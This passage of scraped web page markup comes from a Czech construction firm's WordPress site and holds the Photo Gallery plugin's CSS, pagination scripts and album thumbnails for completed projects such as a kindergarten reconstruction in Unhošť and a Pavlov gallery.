document.getElementById('page_number_0').value = 1;            }            else {              document.getElementById('page_number_0').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_0').value = 1;            break;          default:            document.getElementById('page_number_0').value = 1;        }        spider_frontend_ajax('gal_front_form_0', '0', 'bwg_album_extended_0', '1', '', 'gallery', 0, '', '', load_more);      }      jQuery('.first-page-0').on('click', function() {        spider_page_0(this, 1, -2);      });      jQuery('.prev-page-0').on('click', function() {        spider_page_0(this, 1, -1);        return false;      });      jQuery('.next-page-0').on('click', function() {        spider_page_0(this, 1, 1);        return false;      });      jQuery('.last-page-0').on('click', function() {        spider_page_0(this, 1, 2);      });      jQuery('.bwg_load_btn_0').on('click', function() {        spider_page_0(this, 1, 1, true);        return false;      });    </script>    </span>              </div>        </form>        <div id="bwg_spider_popup_loading_0" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_0" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>      </div>    </div>    <script>      function bwg_gallery_box_0(gallery_id, image_id) {        var filterTags = jQuery("#bwg_tags_id_bwg_album_extended_0" ).val() ? jQuery("#bwg_tags_id_bwg_album_extended_0" ).val() : 0;        var filtersearchname = jQuery("#bwg_search_input_0" ).val() ? jQuery("#bwg_search_input_0" ).val() : '';        spider_createpopup('https://www.mariael.cz/wp-admin/admin-ajax.php?action=GalleryBox&current_view=0&theme_id=1&thumb_width=180&thumb_height=90&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=70&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=0&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_google=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=1&gallery_id=' + gallery_id + '&image_id=' + image_id + "&filter_tag_0=" +  filterTags + "&filter_search_name_0=" +  filtersearchname, '0', '800', '500', 1, 'testpopup', 5, "bottom");      }      function bwg_document_ready_0() {        var bwg_touch_flag = false;        jQuery(".bwg_lightbox_0").on("click", function () {          if (!bwg_touch_flag) {            bwg_touch_flag = true;            setTimeout(function(){ bwg_touch_flag = false; }, 100);            bwg_gallery_box_0(jQuery(this).attr("data-gallery-id"), jQuery(this).attr("data-image-id"));            return false;          }        });        jQuery(".bwg_album_0").on("click", function () {          if (!bwg_touch_flag) {            bwg_touch_flag = true;            setTimeout(function(){ bwg_touch_flag = false; }, 100);            spider_frontend_ajax('gal_front_form_0', '0', 'bwg_album_extended_0', jQuery(this).attr("data-alb_gal_id"), '1', jQuery(this).attr("data-def_type"), '', jQuery(this).attr("data-title"), 'default');             return false;          }        });               }      jQuery(document).ready(function () {        bwg_document_ready_0();      });    </script>    
    <style>      #bwg_container1_1 #bwg_container2_1 .bwg_album_extended_thumbnails_1 * {        -moz-box-sizing: border-box;        box-sizing: border-box;      }      #bwg_container1_1 #bwg_container2_1 .bwg_album_extended_thumbnails_1 {        display: block;        -moz-box-sizing: border-box;        box-sizing: border-box;        #background-color: rgba(255, 255, 255, 0.00);	background-color: #FFFFFF;        font-size: 0;        text-align: left;        max-width: inherit;      }      #bwg_container1_1 #bwg_container2_1 .bwg_album_extended_div_1 {        display: table;        width: 100%;        height: 150px;        border-spacing: 10px;        border-bottom: 1px solid #FFFFFF;        background-color: rgba(255, 255, 255, 0.00);#	background-color: #506066;        border-radius: 0 0 0 0;        margin: 0 0 5px 0;      }      #bwg_container1_1 #bwg_container2_1 .bwg_album_extended_thumb_div_1 {        #background-color: #FFFFFF;	background-color: #FFFFFF;        border-radius: 0;        text-align: center;        #border: 1px solid #E8E8E8;	border: 1px solid #505050;        display: table-cell;        vertical-align: middle;        padding: 5px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_1 #bwg_container2_1 .bwg_album_extended_thumb_div_1 {          display: table-row;        }      }      #bwg_container1_1 #bwg_container2_1 .bwg_album_extended_text_div_1 {        background-color: #FFFFFF;background-color: #FFFFFF;        border-radius: 0;        #border: 1px solid #E8E8E8;	border: 1px solid #505050;        	display: table-cell;        width: 100%;        border-collapse: collapse;        vertical-align: middle;        padding: 5px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_1 #bwg_container2_1 .bwg_album_extended_text_div_1 {          display: table-row;        }      }      #bwg_container1_1 #bwg_container2_1 .bwg_title_spun_1 {        border: 1px none #CCCCCC;        color: #000000;        display: block;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        height: inherit;        margin-bottom: 2px;        padding: 2px;        text-align: left;        vertical-align: middle;        width: inherit;      }      #bwg_container1_1 #bwg_container2_1 .bwg_description_spun1_1 a {        color: #000000;        font-size: 14px;        font-weight: normal;        font-family: segoe ui;      }      #bwg_container1_1 #bwg_container2_1 .bwg_description_spun1_1 {        border: 1px none #CCCCCC;        display: inline-block;        color: #000000;        font-size: 14px;        font-weight: normal;        font-family: segoe ui;        height: inherit;        padding: 2px;        vertical-align: middle;        width: inherit;        word-wrap: break-word;        word-break: break-word;      }      #bwg_container1_1 #bwg_container2_1 .bwg_description_spun1_1 * {        margin: 0;        text-align: left !important;      }      #bwg_container1_1 #bwg_container2_1 .bwg_description_spun2_1 {        float: left;      }      #bwg_container1_1 #bwg_container2_1 .bwg_description_short_1 {        display: inline;      }      #bwg_container1_1 #bwg_container2_1 .bwg_description_full_1 {        display: none;      }      #bwg_container1_1 #bwg_container2_1 .bwg_description_more_1 {        clear: both;        color: #F2D22E;        cursor: pointer;        float: right;        font-size: 12px;        font-weight: normal;      }      /*Album thumbs styles.*/      #bwg_container1_1 #bwg_container2_1 .bwg_album_thumb_1 {        display: inline-block;        text-align: center;      }      #bwg_container1_1 #bwg_container2_1 .bwg_album_thumb_spun1_1 {        background-color: #FFFFFF;        border-radius: 0;        border: 0px none #CCCCCC;        box-shadow: ;        display: inline-block;        height: 90px;        margin: 2px;        opacity: 1.00;        filter: Alpha(opacity=100);                padding: 0px;        text-align: center;        vertical-align: middle;        width: 120px;        z-index: 100;      }      #bwg_container1_1 #bwg_container2_1 .bwg_album_thumb_spun1_1:hover {        opacity: 1;        filter: Alpha(opacity=100);        transform: scale(1.1);        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        z-index: 102;      }      #bwg_container1_1 #bwg_container2_1 .bwg_album_thumb_spun2_1 {        display: inline-block;        height: 90px;        overflow: hidden;        width: 120px;      }      /*Image thumbs styles.*/      #bwg_container1_1 #bwg_container2_1 .bwg_standart_thumb_spun1_1 {        background-color: #FFFFFF;        border-radius: 0;        border: 0px none #CCCCCC;        box-shadow: 0px 0px 0px #888888;        display: inline-block;        height: 90px;        margin: 4px;        opacity: 1.00;        filter: Alpha(opacity=100);        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;        padding: 0px;        text-align: center;        vertical-align: middle;        width: 180px;        z-index: 100;      }      #bwg_container1_1 #bwg_container2_1 .bwg_standart_thumb_spun1_1:hover {        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        opacity: 1;        filter: Alpha(opacity=100);        transform: scale(1.1);        z-index: 102;        position: relative;      }      #bwg_container1_1 #bwg_container2_1 .bwg_standart_thumb_spun2_1 {        display: inline-block;        height: 90px;        overflow: hidden;        width: 180px;      }      #bwg_container1_1 #bwg_container2_1 .bwg_standart_thumbnails_1 {        -moz-box-sizing: border-box;        display: inline-block;        background-color: rgba(255, 255, 255, 0.00);        box-sizing: border-box;        font-size: 0;        max-width: 960px;        text-align: center;      }      #bwg_container1_1 #bwg_container2_1 .bwg_standart_thumb_1 {        display: inline-block;        text-align: center;      }            #bwg_container1_1 #bwg_container2_1 .bwg_standart_thumb_spun1_1:hover .bwg_image_title_spun1_1 {        left: 0px;        top: 0px;        opacity: 1;        filter: Alpha(opacity=100);      }      #bwg_container1_1 #bwg_container2_1 .bwg_image_title_spun2_1 {        color: #CCCCCC;        display: table-cell;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        height: inherit;        margin: 2px;        text-shadow: 0px 0px 0px #888888;        vertical-align: middle;        width: inherit;        word-break: break-all;        word-wrap: break-word;      }      /*Pagination styles.*/      #bwg_container1_1 #bwg_container2_1 .tablenav-pages_1 {        text-align: center;        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin: 6px 0 4px;        display: block;        height: 30px;        line-height: 30px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_1 #bwg_container2_1 .displaying-num_1 {          display: none;        }      }      #bwg_container1_1 #bwg_container2_1 .displaying-num_1 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin-right: 10px;        vertical-align: middle;      }      #bwg_container1_1 #bwg_container2_1 .paging-input_1 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        vertical-align: middle;      }      #bwg_container1_1 #bwg_container2_1 .tablenav-pages_1 a.disabled,      #bwg_container1_1 #bwg_container2_1 .tablenav-pages_1 a.disabled:hover,      #bwg_container1_1 #bwg_container2_1 .tablenav-pages_1 a.disabled:focus {        cursor: default;        color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_1 #bwg_container2_1 .tablenav-pages_1 a {        cursor: pointer;        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        text-decoration: none;        padding: 3px 6px;        margin: 0;        border-radius: 0;        border-style: solid;        border-width: 1px;        border-color: #E3E3E3;        background-color: #FFFFFF;        opacity: 1.00;        filter: Alpha(opacity=100);        box-shadow: 0;        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      #bwg_container1_1 #bwg_container2_1 .bwg_back_1 {        background-color: rgba(0, 0, 0, 0);        color: #000000 !important;        cursor: pointer;        display: block;        font-family: segoe ui;        font-size: 20px;        font-weight: bold;        text-decoration: none;        padding: 0;      }      #bwg_container1_1 #bwg_container2_1 #spider_popup_overlay_1 {        background-color: #000000;        opacity: 0.70;        filter: Alpha(opacity=70);      }      .bwg_play_icon_spun_1	 {        width: inherit;        height: inherit;        display: table;        position: absolute;      }	      .bwg_play_icon_1 {        color: #CCCCCC;        font-size: 32px;        vertical-align: middle;        display: table-cell !important;        z-index: 1;        text-align: center;        margin: 0 auto;      }    </style>    <div id="bwg_container1_1">      <div id="bwg_container2_1">        <form id="gal_front_form_1" method="post" action="#">                    <div id="" style="background-color:rgba(0, 0, 0, 0); position:relative; text-align:left; width:100%;">            <div id="ajax_loading_1" style="position:absolute;width: 100%; z-index: 115; text-align: center; height: 100%; vertical-align: middle; display: none;">              <div style="display: table; vertical-align: middle; width: 100%; height: 100%; background-color:#FFFFFF; opacity:0.7; filter:Alpha(opacity=70);">                <div style="display: table-cell; text-align: center; position: relative; vertical-align: middle;" >                  <div id="loading_div_1" class="bwg_spider_ajax_loading" style="display: inline-block; text-align:center; position:relative; vertical-align:middle; background-image:url(https://www.mariael.cz/wp-content/plugins/photo-gallery/images/ajax_loader.gif); float: none; width:30px;height:30px;background-size:30px 30px;">                  </div>                </div>              </div>            </div>                        <div id="bwg_album_extended_1" class="bwg_album_extended_thumbnails_1">              <input type="hidden" id="bwg_previous_album_id_1" name="bwg_previous_album_id_1" value="2" />              <input type="hidden" id="bwg_previous_album_page_number_1" name="bwg_previous_album_page_number_1" value="0" />                                  <div class="bwg_album_extended_div_1">                      <div class="bwg_album_extended_thumb_div_1">                        <a class="bwg_album_1" href="/realizacovane-akce/?type_6=gallery&#038;album_gallery_id_6=7&#038;bwg_previous_album_id_6=7%2C7&#038;bwg_previous_album_page_number_6=0%2C0&#038;type_3=gallery&#038;album_gallery_id_3=4&#038;bwg_previous_album_id_3=4%2C4&#038;bwg_previous_album_page_number_3=0%2C0&#038;type_4=gallery&#038;album_gallery_id_4=5&#038;bwg_previous_album_id_4=5%2C5&#038;bwg_previous_album_page_number_4=0%2C0&#038;type_0=gallery&#038;album_gallery_id_0=1&#038;bwg_previous_album_id_0=1%2C1&#038;bwg_previous_album_page_number_0=0%2C0&#038;type_2=gallery&#038;album_gallery_id_2=3&#038;bwg_previous_album_id_2=3%2C3&#038;bwg_previous_album_page_number_2=0%2C0&#038;type_1=gallery&#038;album_gallery_id_1=2&#038;bwg_previous_album_id_1=2,2&#038;bwg_previous_album_page_number_1=0,0" style="font-size: 0;" data-alb_gal_id="2" data-def_type="gallery" data-title="">                          <span class="bwg_album_thumb_1" style="height:inherit;">                            <span class="bwg_album_thumb_spun1_1">                              <span class="bwg_album_thumb_spun2_1">                                <img class="bwg_img_clear bwg_img_custom" style="width:122.17194570136px; height:90px; margin-left: -1.0859728506787px; margin-top: 0px;" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/Unhost/thumb/unhost01.jpg" alt="Rekonstrukce MŠ Unhošť" />                              </span>                            </span>                          </span>                        </a>                      </div>                      <div class="bwg_album_extended_text_div_1">                                                  <span class="bwg_title_spun_1">Rekonstrukce MŠ Unhošť</span>                                                      <span class="bwg_description_spun1_1">                              <span class="bwg_description_short_1">                                <p>Termín: 11/2009 - 07/2010</p>                              </span>                            </span>                                                  </div>                    </div>                                  <script>                jQuery(".bwg_description_more_1").click(function () {                  if (jQuery(this).hasClass("bwg_more")) {                    jQuery(this).parent().find(".bwg_description_full_1").show();                    jQuery(this).attr("class", "bwg_description_more_1 bwg_hide");                    jQuery(this).html("Skrýt");                  }                  else {                    jQuery(this).parent().find(".bwg_description_full_1").hide();                    jQuery(this).attr("class", "bwg_description_more_1 bwg_more");                    jQuery(this).html("Více");                  }                });              </script>            </div>                <span class="bwg_nav_cont_1">        <div class="tablenav-pages_1">          </div>          <input type="hidden" id="page_number_1" name="page_number_1" value="1" />    <script type="text/javascript">      function spider_page_1(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_1 = 1;        switch (y) {          case 1:            if (x >= items_county_1) {              document.getElementById('page_number_1').value = items_county_1;            }            else {              document.getElementById('page_number_1').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_1').value = items_county_1;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_1').value = 1;            }            else {              document.getElementById('page_number_1').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_1').value = 1;            break;          default:            document.getElementById('page_number_1').value = 1;        }        spider_frontend_ajax('gal_front_form_1', '1', 'bwg_album_extended_1', '2', '', 'album', 0, '', '', load_more);      }      jQuery('.first-page-1').on('click', function() {        spider_page_1(this, 1, -2);      });      jQuery('.prev-page-1').on('click', function() {        spider_page_1(this, 1, -1);        return false;      });      jQuery('.next-page-1').on('click', function() {        spider_page_1(this, 1, 1);        return false;      });      jQuery('.last-page-1').on('click', function() {        spider_page_1(this, 1, 2);      });      jQuery('.bwg_load_btn_1').on('click', function() {        spider_page_1(this, 1, 1, true);        return false;      });    </script>    </span>              </div>        </form>        <div id="bwg_spider_popup_loading_1" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_1" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>      </div>    </div>    <script>      function bwg_gallery_box_1(gallery_id, image_id) {        var filterTags = jQuery("#bwg_tags_id_bwg_album_extended_1" ).val() ? jQuery("#bwg_tags_id_bwg_album_extended_1" ).val() : 0;        var filtersearchname = jQuery("#bwg_search_input_1" ).val() ? jQuery("#bwg_search_input_1" ).val() : '';        spider_createpopup('https://www.mariael.cz/wp-admin/admin-ajax.php?action=GalleryBox&current_view=1&theme_id=1&thumb_width=180&thumb_height=90&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=70&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=0&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_google=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=1&gallery_id=' + gallery_id + '&image_id=' + image_id + "&filter_tag_1=" +  filterTags + "&filter_search_name_1=" +  filtersearchname, '1', '800', '500', 1, 'testpopup', 5, "bottom");      }      function bwg_document_ready_1() {        var bwg_touch_flag = false;        jQuery(".bwg_lightbox_1").on("click", function () {          if (!bwg_touch_flag) {            bwg_touch_flag = true;            setTimeout(function(){ bwg_touch_flag = false; }, 100);            bwg_gallery_box_1(jQuery(this).attr("data-gallery-id"), jQuery(this).attr("data-image-id"));            return false;          }        });        jQuery(".bwg_album_1").on("click", function () {          if (!bwg_touch_flag) {            bwg_touch_flag = true;            setTimeout(function(){ bwg_touch_flag = false; }, 100);            spider_frontend_ajax('gal_front_form_1', '1', 'bwg_album_extended_1', jQuery(this).attr("data-alb_gal_id"), '2', jQuery(this).attr("data-def_type"), '', jQuery(this).attr("data-title"), 'default');             return false;          }        });               }      jQuery(document).ready(function () {        bwg_document_ready_1();      });    </script>    
    <style>      #bwg_container1_2 #bwg_container2_2 .bwg_album_extended_thumbnails_2 * {        -moz-box-sizing: border-box;        box-sizing: border-box;      }      #bwg_container1_2 #bwg_container2_2 .bwg_album_extended_thumbnails_2 {        display: block;        -moz-box-sizing: border-box;        box-sizing: border-box;        #background-color: rgba(255, 255, 255, 0.00);	background-color: #FFFFFF;        font-size: 0;        text-align: left;        max-width: inherit;      }      #bwg_container1_2 #bwg_container2_2 .bwg_album_extended_div_2 {        display: table;        width: 100%;        height: 150px;        border-spacing: 10px;        border-bottom: 1px solid #FFFFFF;        background-color: rgba(255, 255, 255, 0.00);#	background-color: #506066;        border-radius: 0 0 0 0;        margin: 0 0 5px 0;      }      #bwg_container1_2 #bwg_container2_2 .bwg_album_extended_thumb_div_2 {        #background-color: #FFFFFF;	background-color: #FFFFFF;        border-radius: 0;        text-align: center;        #border: 1px solid #E8E8E8;	border: 1px solid #505050;        display: table-cell;        vertical-align: middle;        padding: 5px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_2 #bwg_container2_2 .bwg_album_extended_thumb_div_2 {          display: table-row;        }      }      #bwg_container1_2 #bwg_container2_2 .bwg_album_extended_text_div_2 {        background-color: #FFFFFF;background-color: #FFFFFF;        border-radius: 0;        #border: 1px solid #E8E8E8;	border: 1px solid #505050;        	display: table-cell;        width: 100%;        border-collapse: collapse;        vertical-align: middle;        padding: 5px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_2 #bwg_container2_2 .bwg_album_extended_text_div_2 {          display: table-row;        }      }      #bwg_container1_2 #bwg_container2_2 .bwg_title_spun_2 {        border: 1px none #CCCCCC;        color: #000000;        display: block;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        height: inherit;        margin-bottom: 2px;        padding: 2px;        text-align: left;        vertical-align: middle;        width: inherit;      }      #bwg_container1_2 #bwg_container2_2 .bwg_description_spun1_2 a {        color: #000000;        font-size: 14px;        font-weight: normal;        font-family: segoe ui;      }      #bwg_container1_2 #bwg_container2_2 .bwg_description_spun1_2 {        border: 1px none #CCCCCC;        display: inline-block;        color: #000000;        font-size: 14px;        font-weight: normal;        font-family: segoe ui;        height: inherit;        padding: 2px;        vertical-align: middle;        width: inherit;        word-wrap: break-word;        word-break: break-word;      }      #bwg_container1_2 #bwg_container2_2 .bwg_description_spun1_2 * {        margin: 0;        text-align: left !important;      }      #bwg_container1_2 #bwg_container2_2 .bwg_description_spun2_2 {        float: left;      }      #bwg_container1_2 #bwg_container2_2 .bwg_description_short_2 {        display: inline;      }      #bwg_container1_2 #bwg_container2_2 .bwg_description_full_2 {        display: none;      }      #bwg_container1_2 #bwg_container2_2 .bwg_description_more_2 {        clear: both;        color: #F2D22E;        cursor: pointer;        float: right;        font-size: 12px;        font-weight: normal;      }      /*Album thumbs styles.*/      #bwg_container1_2 #bwg_container2_2 .bwg_album_thumb_2 {        display: inline-block;        text-align: center;      }      #bwg_container1_2 #bwg_container2_2 .bwg_album_thumb_spun1_2 {        background-color: #FFFFFF;        border-radius: 0;        border: 0px none #CCCCCC;        box-shadow: ;        display: inline-block;        height: 90px;        margin: 2px;        opacity: 1.00;        filter: Alpha(opacity=100);                padding: 0px;        text-align: center;        vertical-align: middle;        width: 120px;        z-index: 100;      }      #bwg_container1_2 #bwg_container2_2 .bwg_album_thumb_spun1_2:hover {        opacity: 1;        filter: Alpha(opacity=100);        transform: scale(1.1);        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        z-index: 102;      }      #bwg_container1_2 #bwg_container2_2 .bwg_album_thumb_spun2_2 {        display: inline-block;        height: 90px;        overflow: hidden;        width: 120px;      }      /*Image thumbs styles.*/      #bwg_container1_2 #bwg_container2_2 .bwg_standart_thumb_spun1_2 {        background-color: #FFFFFF;        border-radius: 0;        border: 0px none #CCCCCC;        box-shadow: 0px 0px 0px #888888;        display: inline-block;        height: 90px;        margin: 4px;        opacity: 1.00;        filter: Alpha(opacity=100);        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;        padding: 0px;        text-align: center;        vertical-align: middle;        width: 180px;        z-index: 100;      }      #bwg_container1_2 #bwg_container2_2 .bwg_standart_thumb_spun1_2:hover {        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        opacity: 1;        filter: Alpha(opacity=100);        transform: scale(1.1);        z-index: 102;        position: relative;      }      #bwg_container1_2 #bwg_container2_2 .bwg_standart_thumb_spun2_2 {        display: inline-block;        height: 90px;        overflow: hidden;        width: 180px;      }      #bwg_container1_2 #bwg_container2_2 .bwg_standart_thumbnails_2 {        -moz-box-sizing: border-box;        display: inline-block;        background-color: rgba(255, 255, 255, 0.00);        box-sizing: border-box;        font-size: 0;        max-width: 960px;        text-align: center;      }      #bwg_container1_2 #bwg_container2_2 .bwg_standart_thumb_2 {        display: inline-block;        text-align: center;      }            #bwg_container1_2 #bwg_container2_2 .bwg_standart_thumb_spun1_2:hover .bwg_image_title_spun1_2 {        left: 0px;        top: 0px;        opacity: 1;        filter: Alpha(opacity=100);      }      #bwg_container1_2 #bwg_container2_2 .bwg_image_title_spun2_2 {        color: #CCCCCC;        display: table-cell;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        height: inherit;        margin: 2px;        text-shadow: 0px 0px 0px #888888;        vertical-align: middle;        width: inherit;        word-break: break-all;        word-wrap: break-word;      }      /*Pagination styles.*/      #bwg_container1_2 #bwg_container2_2 .tablenav-pages_2 {        text-align: center;        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin: 6px 0 4px;        display: block;        height: 30px;        line-height: 30px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_2 #bwg_container2_2 .displaying-num_2 {          display: none;        }      }      #bwg_container1_2 #bwg_container2_2 .displaying-num_2 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin-right: 10px;        vertical-align: middle;      }      #bwg_container1_2 #bwg_container2_2 .paging-input_2 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        vertical-align: middle;      }      #bwg_container1_2 #bwg_container2_2 .tablenav-pages_2 a.disabled,      #bwg_container1_2 #bwg_container2_2 .tablenav-pages_2 a.disabled:hover,      #bwg_container1_2 #bwg_container2_2 .tablenav-pages_2 a.disabled:focus {        cursor: default;        color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_2 #bwg_container2_2 .tablenav-pages_2 a {        cursor: pointer;        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        text-decoration: none;        padding: 3px 6px;        margin: 0;        border-radius: 0;        border-style: solid;        border-width: 1px;        border-color: #E3E3E3;        background-color: #FFFFFF;        opacity: 1.00;        filter: Alpha(opacity=100);        box-shadow: 0;        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      #bwg_container1_2 #bwg_container2_2 .bwg_back_2 {        background-color: rgba(0, 0, 0, 0);        color: #000000 !important;        cursor: pointer;        display: block;        font-family: segoe ui;        font-size: 20px;        font-weight: bold;        text-decoration: none;        padding: 0;      }      #bwg_container1_2 #bwg_container2_2 #spider_popup_overlay_2 {        background-color: #000000;        opacity: 0.70;        filter: Alpha(opacity=70);      }      .bwg_play_icon_spun_2	 {        width: inherit;        height: inherit;        display: table;        position: absolute;      }	      .bwg_play_icon_2 {        color: #CCCCCC;        font-size: 32px;        vertical-align: middle;        display: table-cell !important;        z-index: 1;        text-align: center;        margin: 0 auto;      }    </style>    <div id="bwg_container1_2">      <div id="bwg_container2_2">        <form id="gal_front_form_2" method="post" action="#">                    <div id="" style="background-color:rgba(0, 0, 0, 0); position:relative; text-align:center; width:100%;">            <div id="ajax_loading_2" style="position:absolute;width: 100%; z-index: 115; text-align: center; height: 100%; vertical-align: middle; display: none;">              <div style="display: table; vertical-align: middle; width: 100%; height: 100%; background-color:#FFFFFF; opacity:0.7; filter:Alpha(opacity=70);">                <div style="display: table-cell; text-align: center; position: relative; vertical-align: middle;" >                  <div id="loading_div_2" class="bwg_spider_ajax_loading" style="display: inline-block; text-align:center; position:relative; vertical-align:middle; background-image:url(https://www.mariael.cz/wp-content/plugins/photo-gallery/images/ajax_loader.gif); float: none; width:30px;height:30px;background-size:30px 30px;">                  </div>                </div>              </div>            </div>                          <a class="bwg_back_2" onclick="spider_frontend_ajax('gal_front_form_2', '2', 'bwg_album_extended_2', 'back', '', 'album')">Zpět</a>                          <div id="bwg_album_extended_2" class="bwg_standart_thumbnails_2">              <input type="hidden" id="bwg_previous_album_id_2" name="bwg_previous_album_id_2" value="3,3" />              <input type="hidden" id="bwg_previous_album_page_number_2" name="bwg_previous_album_page_number_2" value="0,0" />                                <a  class="bwg_lightbox_2" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/Pavlov/pavlov01.jpg" data-image-id="29" data-gallery-id="3">                    <span class="bwg_standart_thumb_2">                      <span class="bwg_standart_thumb_spun1_2">                        <span class="bwg_standart_thumb_spun2_2">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:127.2px; margin-left: 0px; margin-top: -18.6px;" id="29" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/Pavlov/thumb/pavlov01.jpg" alt="pavlov01" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_2" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/Pavlov/pavlov03.jpg" data-image-id="28" data-gallery-id="3">                    <span class="bwg_standart_thumb_2">                      <span class="bwg_standart_thumb_spun1_2">                        <span class="bwg_standart_thumb_spun2_2">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:132px; margin-left: 0px; margin-top: -21px;" id="28" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/Pavlov/thumb/pavlov03.jpg" alt="pavlov03" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_2" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/Pavlov/pavlov02.jpg" data-image-id="27" data-gallery-id="3">                    <span class="bwg_standart_thumb_2">                      <span class="bwg_standart_thumb_spun1_2">                        <span class="bwg_standart_thumb_spun2_2">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:132px; margin-left: 0px; margin-top: -21px;" id="27" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/Pavlov/thumb/pavlov02.jpg" alt="pavlov02" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_2" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/Pavlov/pavlov04.jpg" data-image-id="26" data-gallery-id="3">                    <span class="bwg_standart_thumb_2">                      <span class="bwg_standart_thumb_spun1_2">                        <span class="bwg_standart_thumb_spun2_2">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:132.6px; margin-left: 0px; margin-top: -21.3px;" id="26" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/Pavlov/thumb/pavlov04.jpg" alt="pavlov04" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_2" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/Pavlov/pavlov05.jpg" data-image-id="25" data-gallery-id="3">                    <span class="bwg_standart_thumb_2">                      <span class="bwg_standart_thumb_spun1_2">                        <span class="bwg_standart_thumb_spun2_2">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:134.4px; margin-left: 0px; margin-top: -22.2px;" id="25" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/Pavlov/thumb/pavlov05.jpg" alt="pavlov05" />                        </span>                      </span>                                          </span>                  </a>                                <script>                jQuery(".bwg_description_more_2").click(function () {                  if (jQuery(this).hasClass("bwg_more")) {                    jQuery(this).parent().find(".bwg_description_full_2").show();                    jQuery(this).attr("class", "bwg_description_more_2 bwg_hide");                    jQuery(this).html("Skrýt");                  }                  else {                    jQuery(this).parent().find(".bwg_description_full_2").hide();                    jQuery(this).attr("class", "bwg_description_more_2 bwg_more");                    jQuery(this).html("Více");                  }                });              </script>            </div>                <span class="bwg_nav_cont_2">        <div class="tablenav-pages_2">          </div>          <input type="hidden" id="page_number_2" name="page_number_2" value="1" />    <script type="text/javascript">      function spider_page_2(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return 